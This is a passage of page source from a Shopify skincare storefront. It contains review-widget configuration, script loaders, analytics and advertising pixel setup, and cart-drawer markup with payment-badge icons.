Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"15%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20250604160250","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}`,
        "shopDomain" : `bestberryskincare.com`,
        'templateCurrent' : 'page',
        "shopName" : `bestberrycosmetics`,
        "templatePage" : 'page',
        "productMainId" : '',
        "productMainInfo" : {},
        "tabReviews": '[base64]',
        "scmCustomData" : JSON.stringify(scmCustomData),
        "scmAccount" : {
            "email" : "",
            "name"  : "",
            "order" : ""
        },
        'current_language' : {
            'shop_locale' : {
                'locale' : "en"
            }
        },
        'dataShop' : dataShop
    }
    dataShopFromLiquidLAI['languages']= null;
    dataShopFromLiquidLAI['current_language']= {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    dataShopFromLiquidLAI.productMainInfo['product']= null;
    
    var laiScriptTagGlobal = (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ?
        {
                "url" : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
        }
        : laiScriptTagGlobal;
</script>
<script>
  var blockReviewPop= (typeof blockReviewPop == "undefined" || blockReviewPop == null) ? `` : blockReviewPop;
</script>
<script>
  ( function(){
      function loadScript(url, callback){
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState){  // IE
          script.onreadystatechange = function(){
            if (script.readyState == "loaded" || script.readyState == "complete"){
              script.onreadystatechange = null;
              callback();
            }
          };
        } else {  // Others
          script.onreadystatechange = callback;
          script.onload = callback;
        }
        script.setAttribute("id", "lai-script-tag");
        script.setAttribute("defer", "defer");
        script.src = url;
        let x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(script, x);
      };
      if(window.attachEvent) {
          window.attachEvent('onload', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          });
      } else {
          window.addEventListener('load', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          }, false);
      }
    })();
</script>


<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60096053463,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60096053463,storefrontBaseUrl: "https://bestberryskincare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1658552696","configuration":"{\"pixel_id\":\"755225940592896\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"903315832","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-X0MTQSNPTT\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-X0MTQSNPTT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"119275735","configuration":"{\"tagID\":\"2612722134370\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18219223","configuration":"{\"myshopifyDomain\":\"bestberrycosmetics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BestBerry Skincare","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bestberrycosmetics.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/bestberryskincare.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bestberryskincare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60096053463","storefrontBaseUrl":"https:\/\/bestberryskincare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":88193204439,"requestId":"21a4a623-61c0-4f2f-b35a-0cae00ebd2f8-1768952462"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60096053463,
      theme_id: 177171005816,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bestberryskincare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bestberryskincare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bestberryskincare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60096053463,"isMerchantRequest":null,"themeId":177171005816,"themeCityHash":"5466131071869957102","contentLanguage":"en","currency":"GBP","eventMetadataId":"b5dbc0d5-212e-42a4-b640-8f06e06ee8e5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":88193204439,"requestId":"21a4a623-61c0-4f2f-b35a-0cae00ebd2f8-1768952462","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bestberryskincare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bestberryskincare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60096053463"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="177171005816"
  data-theme-name="Shrine"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bestberryskincare.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//bestberryskincare.com/cdn/shop/t/13/assets/cart.js?v=139383546597281746371749017439" defer="defer"></script>
<script src="//bestberryskincare.com/cdn/shop/t/13/assets/product-info.js?v=174806172978439001541749017439" defer="defer"></script>
<script src="//bestberryskincare.com/cdn/shop/t/13/assets/product-form.js?v=133912708973626843101749017439" defer="defer"></script>



  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501749017439" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-gb/collections/products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-gb/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-gb/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 